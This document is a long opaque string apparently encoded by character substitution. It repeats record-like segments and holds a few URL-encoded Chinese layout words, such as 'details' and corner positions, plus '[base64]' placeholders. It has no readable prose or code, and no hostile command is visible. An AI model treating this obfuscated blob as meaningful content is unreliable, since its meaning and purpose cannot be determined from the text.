psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8s